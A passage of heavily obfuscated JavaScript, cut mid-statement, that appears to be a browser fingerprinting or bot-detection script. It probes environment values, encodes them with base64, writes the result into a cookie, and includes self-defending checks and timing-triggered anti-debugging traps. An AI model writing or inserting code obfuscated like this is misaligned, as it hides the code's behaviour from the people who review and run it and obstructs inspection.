'\x4e\x78\x50\x39')](_0x1d2fb1[_0xfc2e('0x12', '\x41\x2a\x72\x63')](_0x1d2fb1[_0xfc2e('0x13', '\x6e\x55\x46\x23')](_0x11cce8,0x3),0x4),_0x1d2fb1[_0xfc2e('0x14', '\x21\x4e\x31\x45')](_0x1d2fb1[_0xfc2e('0x15', '\x46\x79\x4f\x55')](_0x30168,0xf0),0x4)));continue;case'\x31':if(_0x1d2fb1[_0xfc2e('0x16', '\x34\x73\x5b\x49')](_0xec2cc1,_0x3d1b48)){_0x3e834b+=_0x4e11b7[_0xfc2e('0x10', '\x4d\x47\x4c\x6b')](_0x11cce8>>0x2);_0x3e834b+=_0x4e11b7[_0xfc2e('0x17', '\x76\x26\x45\x61')](_0x1d2fb1[_0xfc2e('0x18', '\x24\x5e\x75\x61')](_0x1d2fb1[_0xfc2e('0x19', '\x71\x41\x47\x77')](_0x1d2fb1[_0xfc2e('0x1a', '\x68\x34\x55\x40')](_0x11cce8,0x3),0x4),_0x1d2fb1[_0xfc2e('0x1b', '\x30\x70\x47\x59')](_0x1d2fb1[_0xfc2e('0x1c', '\x39\x34\x25\x6d')](_0x30168,0xf0),0x4)));_0x3e834b+=_0x4e11b7[_0xfc2e('0x1d', '\x46\x79\x4f\x55')](_0x1d2fb1[_0xfc2e('0x1e', '\x41\x2a\x72\x63')](_0x1d2fb1[_0xfc2e('0x1f', '\x4d\x47\x4c\x6b')](_0x30168,0xf),0x2));_0x3e834b+='\x3d';break;}continue;case'\x32':_0x11cce8=_0x1d2fb1[_0xfc2e('0x20', '\x23\x21\x49\x6a')](_0x4d49bf[_0xfc2e('0x21', '\x4e\x4e\x59\x74')](_0xec2cc1++),0xff);continue;case'\x33':_0x30168=_0x4d49bf[_0xfc2e('0x22', '\x32\x39\x28\x56')](_0xec2cc1++);continue;case'\x34':_0x3e834b+=_0x4e11b7[_0xfc2e('0x23', '\x41\x2a\x72\x63')](_0x1d2fb1[_0xfc2e('0x24', '\x5b\x29\x44\x2a')](_0x58e045,0x3f));continue;case'\x35':if(_0x1d2fb1[_0xfc2e('0x25', '\x41\x2a\x72\x63')](_0xec2cc1,_0x3d1b48)){_0x3e834b+=_0x4e11b7[_0xfc2e('0x26', '\x24\x5e\x75\x61')](_0x1d2fb1[_0xfc2e('0x27', '\x4c\x47\x5d\x4c')](_0x11cce8,0x2));_0x3e834b+=_0x4e11b7[_0xfc2e('0x28', '\x32\x39\x28\x56')](_0x1d2fb1[_0xfc2e('0x29', '\x56\x78\x4a\x41')](_0x1d2fb1[_0xfc2e('0x2a', '\x6e\x55\x46\x23')](_0x11cce8,0x3),0x4));_0x3e834b+='\x3d\x3d';break;}continue;case'\x36':_0x3e834b+=_0x4e11b7[_0xfc2e('0x2b', '\x56\x78\x4a\x41')](_0x1d2fb1[_0xfc2e('0x2c', '\x71\x41\x47\x77')](_0x1d2fb1[_0xfc2e('0x2d', '\x32\x39\x28\x56')](_0x1d2fb1[_0xfc2e('0x2e', '\x56\x78\x4a\x41')](_0x30168,0xf),0x2),_0x1d2fb1[_0xfc2e('0x2f', '\x28\x76\x38\x64')](_0x1d2fb1[_0xfc2e('0x30', '\x6e\x55\x46\x23')](_0x58e045,0xc0),0x6)));continue;case'\x37':_0x58e045=_0x4d49bf[_0xfc2e('0x31', '\x37\x68\x42\x43')](_0xec2cc1++);continue;case'\x38':_0x3e834b+=_0x4e11b7[_0xfc2e('0x28', '\x32\x39\x28\x56')](_0x1d2fb1[_0xfc2e('0x32', '\x6e\x55\x46\x23')](_0x11cce8,0x2));continue;}break;}}return _0x3e834b;}function _0x3f1ff0(_0x11239a){var _0x4d6d11=_0x4899e8(this,function(){var _0x3ee21d=function(){return'\x64\x65\x76';},_0x1f19e0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f3174=function(){var _0x4c04eb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4c04eb['\x74\x65\x73\x74'](_0x3ee21d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1e93f2=function(){var _0xb70926=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb70926['\x74\x65\x73\x74'](_0x1f19e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42c51b=function(_0x17775a){var _0x4b9f71=~-0x1>>0x1+0xff%0x0;if(_0x17775a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4b9f71)){_0x3bc73b(_0x17775a);}};var _0x3bc73b=function(_0x562a52){var _0x23fbbb=~-0x4>>0x1+0xff%0x0;if(_0x562a52['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x23fbbb){_0x42c51b(_0x562a52);}};if(!_0x3f3174()){if(!_0x1e93f2()){_0x42c51b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x42c51b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x42c51b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4d6d11();return function(_0x41fd0b){_0x2e5101+=_0x41fd0b;return _0x1d2fb1[_0xfc2e('0x33', '\x41\x2a\x72\x63')](_0x11239a,_0x41fd0b);};}function _0x44e0a3(){var _0x406dda={'\x74\x69\x4f':function _0x3493c6(_0x2cc633){return _0x2cc633();},'\x53\x64\x42':function _0x1ef101(_0x586df0,_0x41fbee){return _0x586df0<_0x41fbee;},'\x52\x4c\x50':function _0x4c643e(_0x54d576,_0x559b3a){return _0x54d576+_0x559b3a;}};var _0x31f98a=_0xfc2e('0x34', '\x75\x75\x44\x4e')[_0xfc2e('0x35', '\x21\x4e\x31\x45')]('\x7c'),_0x5b9307=0x0;while(!![]){switch(_0x31f98a[_0x5b9307++]){case'\x30':var _0x5ceb49=_0x18a678[_0xfc2e('0x36', '\x47\x4a\x44\x62')][_0xfc2e('0x37', '\x68\x34\x55\x40')]('\x3b');continue;case'\x31':_0x406dda[_0xfc2e('0x38', '\x57\x66\x6c\x6f')](_0x3b7d74);continue;case'\x32':return _0x20acb3;continue;case'\x33':var _0x3b90f4=new _0x272aee[_0xfc2e('0x39', '\x54\x62\x49\x44')](_0xfc2e('0x3a', '\x7a\x48\x77\x61'));continue;case'\x34':var _0x20acb3=new _0x272aee[_0xfc2e('0x3b', '\x74\x79\x48\x76')]();continue;case'\x35':for(var _0x1d5ad8=0x0;_0x406dda[_0xfc2e('0x3c', '\x4c\x47\x5d\x4c')](_0x1d5ad8,_0x5ceb49[_0xfc2e('0x3d', '\x73\x35\x77\x4c')]);_0x1d5ad8++){var _0x47fadb=_0x5ceb49[_0x1d5ad8][_0xfc2e('0x3e', '\x4e\x78\x50\x39')](0x0,_0x5ceb49[_0x1d5ad8][_0xfc2e('0x3f', '\x58\x31\x78\x67')]('\x3d'));var _0x3e90ce=_0x5ceb49[_0x1d5ad8][_0xfc2e('0x40', '\x4c\x47\x5d\x4c')](_0x406dda[_0xfc2e('0x41', '\x73\x35\x77\x4c')](_0x5ceb49[_0x1d5ad8][_0xfc2e('0x42', '\x75\x75\x44\x4e')]('\x3d'),0x1),_0x5ceb49[_0x1d5ad8][_0xfc2e('0x43', '\x76\x26\x45\x61')]);if(_0x3b90f4[_0xfc2e('0x44', '\x74\x79\x48\x76')](_0x47fadb)){_0x20acb3[_0x20acb3[_0xfc2e('0x45', '\x32\x39\x28\x56')]]=_0x3e90ce;}}continue;}break;}}function _0x29d1d3(_0x5bc266){var _0x5182fa={'\x4d\x42\x78':function _0x23b040(_0x5bcbb8){return _0x5bcbb8();},'\x42\x49\x53':function _0x43b5ab(_0x82af7a,_0x266a26){return _0x82af7a(_0x266a26);},'\x71\x52\x6e':function _0x873541(_0x1ff2e1,_0x17fd61){return _0x1ff2e1+_0x17fd61;},'\x55\x4c\x79':function _0x3c7789(_0x3ae82d,_0x37dca2){return _0x3ae82d+_0x37dca2;},'\x4a\x6e\x69':function _0x37daaa(_0x47ea75,_0x468fe2){return _0x47ea75+_0x468fe2;},'\x44\x64\x75':function _0x184982(_0x4edc2a,_0x76d687,_0x8db34c){return _0x4edc2a(_0x76d687,_0x8db34c);},'\x6a\x77\x4a':function _0x41f28b(_0x39aee1,_0x3f3716){return _0x39aee1-_0x3f3716;},'\x7a\x41\x71':function _0x1b6d52(_0x3714b8){return _0x3714b8();},'\x4f\x54\x70':function _0x33e71d(_0x272cad,_0x464b14){return _0x272cad<_0x464b14;},'\x42\x65\x49':function _0x4fd2ac(_0x453ee0,_0x42217e){return _0x453ee0+_0x42217e;},'\x49\x4e\x45':function _0x263607(_0xb7fbbe,_0x45ca2f){return _0xb7fbbe%_0x45ca2f;},'\x69\x75\x4f':function _0x386d74(_0x311840,_0x2cba98){return _0x311840<_0x2cba98;},'\x62\x6a\x59':function _0xd7270d(_0x1711f6,_0x4023ae){return _0x1711f6+_0x4023ae;},'\x79\x6d\x6e':function _0x72d140(_0xc61c18,_0x21d5a1,_0x3b3340,_0x3e2f18){return _0xc61c18(_0x21d5a1,_0x3b3340,_0x3e2f18);},'\x58\x43\x72':function _0x358ff7(_0x186880,_0xa8fe36){return _0x186880(_0xa8fe36);}};var _0x58484a=_0xfc2e('0x46', '\x67\x5b\x48\x5a')[_0xfc2e('0x47', '\x74\x79\x48\x76')]('\x7c'),_0x2fd8e6=0x0;while(!![]){switch(_0x58484a[_0x2fd8e6++]){case'\x30':_0x5182fa[_0xfc2e('0x48', '\x44\x56\x71\x29')](_0x3b7d74);continue;case'\x31':_0x39659e=_0x5182fa[_0xfc2e('0x49', '\x4e\x4e\x59\x74')](btoa,_0x5182fa[_0xfc2e('0x4a', '\x4c\x47\x5d\x4c')](_0x5182fa[_0xfc2e('0x4b', '\x33\x69\x73\x5b')](_0x5182fa[_0xfc2e('0x4c', '\x41\x2a\x72\x63')](_0x5182fa[_0xfc2e('0x4d', '\x55\x36\x47\x4e')](_0x5182fa[_0xfc2e('0x4e', '\x4e\x50\x5a\x29')](_0xfc2e,_0x5182fa[_0xfc2e('0x4f', '\x5b\x29\x44\x2a')](_0xc2ef[_0xfc2e('0x50', '\x4b\x54\x42\x21')],0x1),_0x1e02d8[_0xfc2e('0x51', '\x46\x79\x4f\x55')](0x0,0x5)),_0xfc2e('0x52', '\x39\x34\x25\x6d')),_0xd1c8d7),_0xfc2e('0x53', '\x21\x4e\x31\x45')),_0x296fa9));continue;case'\x32':var _0x42682b=new _0x272aee[_0xfc2e('0x54', '\x46\x79\x4f\x55')](_0x4a9ac1[_0xfc2e('0x55', '\x57\x66\x6c\x6f')]);continue;case'\x33':var _0x4a9ac1=_0x5182fa[_0xfc2e('0x56', '\x6e\x65\x49\x61')](_0x44e0a3);continue;case'\x34':var _0xca56d5='\x87\x90\xbd\x58\x6d\x02\x68\x93';var _0x4496b8=0x2;var _0xb28911=0x0;var _0x37a286=[];for(var _0x387da6=0x0;_0x387da6<_0xca56d5['\x6c\x65\x6e\x67\x74\x68'];_0x387da6++){_0x37a286['\x70\x75\x73\x68'](_0x387da6);}var _0x9ee7dc=_0x37a286.map(function(_0xc646f2){return (_0x37a286[_0xc646f2]%_0x4496b8)?'':_0xca56d5[_0xc646f2];})['\x6a\x6f\x69\x6e']('');var _0x1f04b4=_0x37a286.map(function(_0x160f1a){return (_0x37a286[_0x160f1a]%_0x4496b8)?_0xca56d5[_0x160f1a]:'';})['\x6a\x6f\x69\x6e']('');var _0x3846b8=[];for(var _0xd3a231=0x0;_0xd3a231<_0x9ee7dc['\x6c\x65\x6e\x67\x74\x68']+_0x1f04b4['\x6c\x65\x6e\x67\x74\x68'];_0xd3a231++){_0x3846b8['\x70\x75\x73\x68'](_0xd3a231);}var _0x7aa2c6=_0x3846b8.map(function(_0xb0b084){return _0xb0b084%_0x4496b8==_0xb28911?_0x9ee7dc[_0xb0b084/_0x4496b8]:_0x1f04b4[_0xb0b084/_0x4496b8|_0xb28911];})['\x6a\x6f\x69\x6e']('');var _0xf95b1a='\x21\x90\xef\x45\x63\xf4\x95\x0c';var _0x916ea7=0x8;while(--_0x916ea7){_0xf95b1a=_0xf95b1a['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf95b1a[0x0];}var _0xc4c060=_0xf95b1a;var _0x5c8f76=_0xf95b1a['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x5c8f76){_0xc4c060=_0xc4c060['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc4c060[0x0];}var _0xef1ab0='\xb1\x8b\xfa\x3c\xff\x03\x5b\xcf';var _0xfac9a4=0x2;while(--_0xfac9a4){_0xef1ab0=_0xef1ab0['\x73\x75\x62\x73\x74\x72'](0x1)+_0xef1ab0[0x0];}var _0x836c89=_0xef1ab0;var _0x819833=_0xef1ab0['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x819833){_0x836c89=_0x836c89['\x73\x75\x62\x73\x74\x72'](0x1)+_0x836c89[0x0];}var _0x1e02d8=_0xfc2e('0x57', _0xc4c060);continue;case'\x35':for(var _0x5d01ad=0x0;_0x5182fa[_0xfc2e('0x58', '\x4c\x47\x5d\x4c')](_0x5d01ad,_0x1e02d8[_0xfc2e('0x59', '\x23\x21\x49\x6a')]);_0x5d01ad++){_0x296fa9+=_0x5182fa[_0xfc2e('0x5a', '\x42\x78\x54\x77')](_0x1e02d8[_0xfc2e('0x5b', '\x74\x79\x48\x76')](_0x5d01ad),_0xd1c8d7[_0xfc2e('0x5c', '\x47\x64\x58\x32')](_0x5182fa[_0xfc2e('0x5d', '\x68\x34\x55\x40')](_0x5d01ad,_0xd1c8d7[_0xfc2e('0x5e', '\x59\x76\x5a\x70')])))[_0xfc2e('0x5f', '\x6e\x55\x46\x23')](0x10);}continue;case'\x36':while(--_0x4ea15d){_0x72296=_0x5182fa[_0xfc2e('0x60', '\x44\x56\x71\x29')](_0x72296[_0xfc2e('0x61', '\x56\x78\x4a\x41')](0x1),_0x72296[0x0]);}continue;case'\x37':var _0xd1c8d7=_0x42682b[_0xfc2e('0x62', '\x59\x76\x5a\x70')]();continue;case'\x38':var _0x39659e;continue;case'\x39':var _0x72296=_0x3ddf85;continue;case'\x31\x30':var _0x59bf10=0x6;continue;case'\x31\x31':for(var _0x5d01ad=0x0;_0x5182fa[_0xfc2e('0x63', '\x28\x76\x38\x64')](_0x5d01ad,_0x4a9ac1[_0xfc2e('0x64', '\x4d\x47\x4c\x6b')]);_0x5d01ad++){_0x42682b[_0x5d01ad]=_0x5182fa[_0xfc2e('0x65', '\x6e\x55\x46\x23')](_0x5b3990,_0x5182fa[_0xfc2e('0x66', '\x30\x70\x47\x59')](_0x5bc266,_0x4a9ac1[_0x5d01ad]));}continue;case'\x31\x32':var _0x3ddf85=_0xfc2e('0x67', '\x75\x75\x44\x4e');continue;case'\x31\x33':_0x5182fa[_0xfc2e('0x68', '\x54\x62\x49\x44')](_0x45b976,_0xfc2e('0x69', '\x37\x68\x42\x43'),_0x39659e,0x14);continue;case'\x31\x34':var _0x296fa9='';continue;case'\x31\x35':_0xc2ef[_0xfc2e('0x6a', '\x4c\x54\x5a\x29')](_0x5182fa[_0xfc2e('0x6b', '\x33\x69\x73\x5b')](btoa,_0x5bc266));continue;case'\x31\x36':_0xc2ef[_0xfc2e('0x6c', '\x34\x73\x5b\x49')]();continue;case'\x31\x37':_0x3b7d74();continue;case'\x31\x38':while(--_0x59bf10){_0x3ddf85=_0x5182fa[_0xfc2e('0x6d', '\x47\x4a\x44\x62')](_0x3ddf85[_0xfc2e('0x6e', '\x77\x51\x61\x68')](0x1),_0x3ddf85[0x0]);}continue;case'\x31\x39':var _0x4ea15d=_0x5182fa[_0xfc2e('0x6f', '\x30\x70\x47\x59')](_0x3ddf85[_0xfc2e('0x70', '\x77\x51\x61\x68')],0x4);continue;}break;}}function _0x5b3990(_0x326ced){var _0x525dcb=0x0;for(var _0x45aa26=0x0;_0x1d2fb1[_0xfc2e('0x71', '\x4e\x4e\x59\x74')](_0x45aa26,_0x326ced[_0xfc2e('0x72', '\x41\x2a\x72\x63')]);_0x45aa26++){_0x525dcb+=_0x326ced[_0xfc2e('0x73', '\x57\x66\x6c\x6f')](_0x45aa26);}_0x1d2fb1[_0xfc2e('0x74', '\x39\x34\x25\x6d')](_0x3b7d74);return _0x525dcb;}function _0x45b976(_0x136e74,_0x5908a9,_0x156f9c){var _0xb71dc2='';var _0xef98e3=_0xfc2e('0x75', '\x5a\x75\x56\x33');var _0x5a06c5=0x4;while(--_0x5a06c5){_0xef98e3=_0x1d2fb1[_0xfc2e('0x76', '\x32\x39\x28\x56')](_0xef98e3[_0xfc2e('0x77', '\x37\x68\x42\x43')](0x1),_0xef98e3[0x0]);}var _0xbc6cad=_0xef98e3;var _0x2ef273=_0x1d2fb1[_0xfc2e('0x78', '\x77\x51\x61\x68')](_0xef98e3[_0xfc2e('0xc', '\x47\x64\x58\x32')],0x2);while(--_0x2ef273){_0xbc6cad=_0x1d2fb1[_0xfc2e('0x79', '\x67\x5b\x48\x5a')](_0xbc6cad[_0xfc2e('0x3e', '\x4e\x78\x50\x39')](0x1),_0xbc6cad[0x0]);}if(_0x156f9c){var _0x444022=new _0x272aee[_0xfc2e('0x7a', '\x4d\x47\x4c\x6b')]();_0x444022[_0xfc2e('0x7b', '\x37\x68\x42\x43')](_0x1d2fb1[_0xfc2e('0x7c', '\x34\x73\x5b\x49')](_0x444022[_0xfc2e('0x7d', '\x5a\x75\x56\x33')](),_0x156f9c*0x3e8));var _0xb71dc2=_0xfc2e('0x7e', '\x56\x78\x4a\x41')+_0x444022[_0xfc2e('0x7f', '\x37\x68\x42\x43')]();}_0x18a678[_0xfc2e('0x80', '\x67\x5b\x48\x5a')]=_0x1d2fb1[_0xfc2e('0x81', '\x68\x34\x55\x40')](_0x1d2fb1[_0xfc2e('0x82', '\x36\x42\x31\x49')](_0x1d2fb1[_0xfc2e('0x83', '\x41\x2a\x72\x63')](_0x1d2fb1[_0xfc2e('0x84', '\x28\x41\x75\x44')](_0x136e74,'\x3d'),_0x5908a9),_0xb71dc2),_0xfc2e('0x85', '\x4e\x50\x5a\x29'));}function _0x527f67(){function _0x3d70ed(_0x6b66){if(_0x1d2fb1[_0xfc2e('0x86', '\x41\x2a\x72\x63')](_0x1d2fb1[_0xfc2e('0x87', '\x41\x2a\x72\x63')]('',_0x1d2fb1[_0xfc2e('0x88', '\x71\x41\x47\x77')](_0x6b66,_0x6b66))[_0xfc2e('0x89', '\x56\x78\x4a\x41')],0x1)||_0x1d2fb1[_0xfc2e('0x8a', '\x47\x4a\x44\x62')](_0x1d2fb1[_0xfc2e('0x8b', '\x44\x56\x71\x29')](_0x6b66,0x14),0x0)){(function(){}[_0xfc2e('0x8c', '\x59\x76\x5a\x70')](_0xfc2e('0x8d', '\x4c\x54\x5a\x29'))());}else{(function(){}[_0xfc2e('0x8e', '\x37\x68\x42\x43')](_0xfc2e('0x8f', '\x32\x39\x28\x56'))());}return _0x1d2fb1[_0xfc2e('0x90', '\x24\x5e\x75\x61')](_0x3d70ed,++_0x6b66);}try{return _0x1d2fb1[_0xfc2e('0x91', '\x68\x34\x55\x40')](_0x3d70ed,0x0);}catch(_0x14fcb6){}};function _0x3b7d74(){if(_0x1d2fb1[_0xfc2e('0x92', '\x75\x75\x44\x4e')](_0x1d2fb1[_0xfc2e('0x93', '\x23\x21\x49\x6a')](new _0x272aee[_0xfc2e('0x94', '\x68\x34\x55\x40')]()[_0xfc2e('0x95', '\x23\x21\x49\x6a')](),_0xa5b4a),0x1f4)){_0x1d2fb1[_0xfc2e('0x96', '\x56\x78\x4a\x41')](_0x527f67);}}function _0x244f59(_0x3562a4){var _0x286f28={'\x66\x65\x53':function _0x361f9e(_0x50fd64,_0x377206){return _0x50fd64<_0x377206;},'\x70\x6b\x41':function _0x464716(_0x26b735,_0x154f00){return _0x26b735<_0x154f00;},'\x66\x54\x68':function _0x4107e7(_0x43fad5,_0x34c83c){return _0x43fad5<_0x34c83c;},'\x43\x42\x79':function _0x3e06d2(_0x49192b,_0x1f1fab){return _0x49192b!==_0x1f1fab;},'\x5a\x4e\x65':function _0x3f3281(_0x1e6a82){return _0x1e6a82();},'\x4a\x46\x46':function _0x55561d(_0x13ee68,_0x421292){return _0x13ee68(_0x421292);},'\x4d\x44\x71':function _0x3d934f(_0x328745,_0x361099){return _0x328745+_0x361099;},'\x66\x6e\x59':function _0x197608(_0x2e4801,_0x1a3e98){return _0x2e4801+_0x1a3e98;},'\x68\x4b\x52':function _0x55cfbd(_0x147021,_0x4feaf0){return _0x147021(_0x4feaf0);},'\x7a\x59\x52':function _0x519ec3(_0x2384c7,_0x3e125a){return _0x2384c7+_0x3e125a;},'\x45\x59\x73':function _0x3f87e2(_0x9ac619,_0x5e0f3c){return _0x9ac619===_0x5e0f3c;},'\x4f\x49\x4b':function _0x35ee7a(_0x2cb963,_0x4d20c8){return _0x2cb963+_0x4d20c8;},'\x62\x55\x58':function _0xbb6333(_0x1673f8,_0x5efdf1){return _0x1673f8===_0x5efdf1;},'\x63\x45\x68':function _0x5950b6(_0x34f204,_0x596682){return _0x34f204(_0x596682);},'\x52\x73\x62':function _0x201ed1(_0xcd5c29,_0x33081e){return _0xcd5c29+_0x33081e;},'\x55\x49\x76':function _0xd0fac1(_0x15ec36,_0x41853f){return _0x15ec36(_0x41853f);},'\x4f\x6e\x50':function _0x482172(_0x9256ba,_0x2f6e2c){return _0x9256ba+_0x2f6e2c;},'\x48\x70\x52':function _0xcd5a94(_0x48f21b,_0x19bf06){return _0x48f21b+_0x19bf06;},'\x4c\x6f\x46':function _0x5060fd(_0x4f0454,_0x5e8005){return _0x4f0454(_0x5e8005);},'\x74\x6c\x4a':function _0x2c73ba(_0x349c9f,_0x370370){return _0x349c9f(_0x370370);},'\x55\x77\x72':function _0x13842e(_0x45b5cf,_0xf3a193){return _0x45b5cf<_0xf3a193;},'\x58\x59\x64':function _0x35b0a6(_0x5c840b,_0x269f14){return _0x5c840b>_0x269f14;},'\x67\x50\x44':function _0x5d3016(_0x2b389c,_0x282cae){return _0x2b389c===_0x282cae;},'\x6a\x74\x6b':function _0x53b3c6(_0x5e6936,_0x574c97){return _0x5e6936==_0x574c97;},'\x6a\x59\x4b':function _0x3faef2(_0x13dfc3,_0x2af69a){return _0x13dfc3(_0x2af69a);},'\x79\x63\x6f':function _0x80a507(_0x49b631,_0x14099c){return _0x49b631+_0x14099c;},'\x58\x75\x72':function _0x12b9e2(_0x191310,_0xfaa284){return _0x191310(_0xfaa284);},'\x72\x41\x78':function _0x15dcfb(_0x4777fa,_0xd92395){return _0x4777fa+_0xd92395;},'\x62\x49\x47':function _0x2e4929(_0x57b860,_0x2d504f){return _0x57b860===_0x2d504f;},'\x6e\x4d\x4d':function _0x4aa0ef(_0x4c6938,_0x1f554c){return _0x4c6938+_0x1f554c;},'\x53\x70\x48':function _0x38791e(_0x296954,_0x54f889){return _0x296954+_0x54f889;},'\x4e\x4a\x45':function _0x3143a8(_0x502fb8,_0x1870b8){return _0x502fb8+_0x1870b8;},'\x59\x51\x67':function _0x7216da(_0x8636b){return _0x8636b();}};var _0x3e7292=_0xfc2e('0x97', '\x54\x62\x49\x44')[_0xfc2e('0x98', '\x28\x41\x75\x44')]('\x7c'),_0x9ace85=0x0;while(!![]){switch(_0x3e7292[_0x9ace85++]){case'\x30':var _0x5e3a62='';continue;case'\x31':for(var _0x4217d9=0x2;_0x286f28[_0xfc2e('0x99', '\x47\x64\x58\x32')](_0x4217d9,_0x446509[_0xfc2e('0x5e', '\x59\x76\x5a\x70')]);_0x4217d9++){_0x50eea7+=_0x446509[_0x4217d9];}continue;case'\x32':var _0x50eea7='';continue;case'\x33':for(var _0x35a3e3=0x0;_0x286f28[_0xfc2e('0x9a', '\x23\x21\x49\x6a')](_0x35a3e3,0x2);_0x35a3e3++){_0x27dec0+=_0x446509[_0x35a3e3];}continue;case'\x34':var _0xee36f4=new Array();continue;case'\x35':var _0x446509=_0xfc2e('0x9b', '\x24\x5e\x75\x61');continue;case'\x36':return _0xee36f4[_0xfc2e('0x9c', '\x5b\x29\x44\x2a')]();continue;case'\x37':var _0x27dec0='';continue;case'\x38':for(var _0x4c5989=0x0;_0x286f28[_0xfc2e('0x9d', '\x4b\x54\x42\x21')](_0x4c5989,_0x3562a4[_0xfc2e('0x9e', '\x78\x21\x75\x30')]);_0x4c5989++){var _0x1efdf6=_0x3562a4[_0x4c5989][0x0];var _0x2f238f=_0x3562a4[_0x4c5989][0x2];switch(_0x3562a4[_0x4c5989][0x1]){case _0xfc2e('0x9f', '\x57\x66\x6c\x6f'):try{if(_0x286f28[_0xfc2e('0xa0', '\x73\x55\x53\x32')](typeof _0x286f28[_0xfc2e('0xa1', '\x57\x66\x6c\x6f')](_0x2f238f),_0xfc2e('0xa2', '\x59\x77\x65\x39'))){_0xee36f4[_0xee36f4[_0xfc2e('0xa3', '\x5b\x29\x44\x2a')]]=_0x286f28[_0xfc2e('0xa4', '\x56\x78\x4a\x41')](_0x4793f2,_0x286f28[_0xfc2e('0xa5', '\x41\x2a\x72\x63')](_0x1efdf6,_0xfc2e('0xa6', '\x68\x34\x55\x40')));}else{_0xee36f4[_0xee36f4[_0xfc2e('0xa7', '\x30\x70\x47\x59')]]=_0x286f28[_0xfc2e('0xa8', '\x6e\x55\x46\x23')](_0x4793f2,_0x286f28[_0xfc2e('0xa9', '\x5b\x29\x44\x2a')](_0x1efdf6,_0xfc2e('0xaa', '\x21\x4e\x31\x45')));}}catch(_0x1d3188){_0xee36f4[_0xee36f4[_0xfc2e('0xab', '\x58\x31\x78\x67')]]=_0x286f28[_0xfc2e('0xac', '\x4b\x54\x42\x21')](_0x4793f2,_0x286f28[_0xfc2e('0xad', '\x44\x56\x71\x29')](_0x1efdf6,_0xfc2e('0xae', '\x55\x36\x47\x4e')));}break;case _0xfc2e('0xaf', '\x59\x77\x65\x39'):try{try{_0x5e3a62=_0x286f28[_0xfc2e('0xb0', '\x59\x77\x65\x39')](_0x2f238f);if(_0x286f28[_0xfc2e('0xb1', '\x54\x62\x49\x44')](typeof _0x5e3a62,_0xfc2e('0xb2', '\x76\x26\x45\x61'))){_0xee36f4[_0xee36f4[_0xfc2e('0xb3', '\x59\x77\x65\x39')]]=_0x286f28[_0xfc2e('0xb4', '\x77\x51\x61\x68')](_0x4793f2,_0x286f28[_0xfc2e('0xb5', '\x32\x39\x28\x56')](_0x1efdf6,_0xfc2e('0xb6', '\x73\x55\x53\x32')));}else if(_0x286f28[_0xfc2e('0xb7', '\x28\x41\x75\x44')](_0x5e3a62,null)){_0xee36f4[_0xee36f4[_0xfc2e('0x70', '\x77\x51\x61\x68')]]=_0x286f28[_0xfc2e('0xb8', '\x37\x68\x42\x43')](_0x4793f2,_0x286f28[_0xfc2e('0xb9', '\x30\x70\x47\x59')](_0x1efdf6,_0xfc2e('0xba', '\x5b\x29\x44\x2a')));}else{_0xee36f4[_0xee36f4[_0xfc2e('0xbb', '\x4e\x50\x5a\x29')]]=_0x286f28[_0xfc2e('0xbc', '\x4d\x57\x30\x42')](_0x4793f2,_0x286f28[_0xfc2e('0xbd', '\x24\x5e\x75\x61')](_0x286f28[_0xfc2e('0xbe', '\x5b\x29\x44\x2a')](_0x1efdf6,'\x3d'),_0x5e3a62[_0xfc2e('0xbf', '\x36\x42\x31\x49')]()));}}catch(_0x30f001){_0xee36f4[_0xee36f4[_0xfc2e('0x45', '\x32\x39\x28\x56')]]=_0x286f28[_0xfc2e('0xc0', '\x28\x76\x38\x64')](_0x4793f2,_0x286f28[_0xfc2e('0xc1', '\x4e\x4e\x59\x74')](_0x1efdf6,_0xfc2e('0xc2', '\x42\x78\x54\x77')));break;}break;}catch(_0x308bf2){_0xee36f4[_0xee36f4[_0xfc2e('0x55', '\x57\x66\x6c\x6f')]]=_0x286f28[_0xfc2e('0xc3', '\x77\x51\x61\x68')](_0x4793f2,_0x286f28[_0xfc2e('0xc4', '\x5b\x58\x5d\x73')](_0x286f28[_0xfc2e('0xc5', '\x34\x73\x5b\x49')](_0x1efdf6,'\x3d'),_0x308bf2));}break;case _0xfc2e('0xc6', '\x54\x62\x49\x44'):try{var _0x20a9ab=_0xfc2e('0xc7', '\x4b\x54\x42\x21')[_0xfc2e('0xf', '\x71\x41\x47\x77')]('\x7c'),_0xeaebb0=0x0;while(!![]){switch(_0x20a9ab[_0xeaebb0++]){case'\x30':for(var _0x452cb8=0x0;_0x286f28[_0xfc2e('0xc8', '\x7a\x48\x77\x61')](_0x452cb8,_0x9790a8[_0xfc2e('0xc9', '\x4d\x57\x30\x42')][_0xfc2e('0xca', '\x34\x73\x5b\x49')]);_0x452cb8++){var _0x4d5d10=_0xfc2e('0xcb', '\x6e\x65\x49\x61')[_0xfc2e('0x98', '\x28\x41\x75\x44')]('\x7c'),_0x1b9648=0x0;while(!![]){switch(_0x4d5d10[_0x1b9648++]){case'\x30':var _0x6a4a65=_0xfc2e('0xcc', '\x55\x36\x47\x4e');continue;case'\x31':if(_0x286f28[_0xfc2e('0xcd', '\x33\x69\x73\x5b')](typeof _0x530083,_0xfc2e('0xce', '\x78\x21\x75\x30'))){_0x6a4a65=_0xfc2e('0xcf', '\x4e\x50\x5a\x29');}else if(_0x286f28[_0xfc2e('0xd0', '\x58\x31\x78\x67')](_0x530083[_0xfc2e('0xd1', '\x58\x31\x78\x67')]('\x2e')[_0xfc2e('0xd2', '\x21\x4e\x31\x45')],0x1)){_0x6a4a65=_0x530083[_0xfc2e('0xd3', 